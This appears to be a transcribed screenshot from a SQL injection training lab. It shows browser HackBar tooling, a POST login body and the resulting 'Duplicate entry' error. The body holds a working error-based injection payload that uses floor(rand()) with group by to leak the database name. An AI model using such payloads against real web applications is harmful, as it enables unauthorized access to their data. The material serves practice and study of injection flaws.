 Submit
Duplicate entry 'security0' for key 'group_key'
SUCCESSFULLY
UPDATED YOUR
PASSWORD
查看器 控制台 调试器 网络 {} 样式编辑器 HackBar
Split URL
Execute
Post data Referer User Agent Cookies Clear Al
uname=admin&passwd= 1' or (select 1 from (select count(*),concat((select
database()),floor(rand()*2))as a from information_schema.tables group by a) b) where
username='Dumb' -- #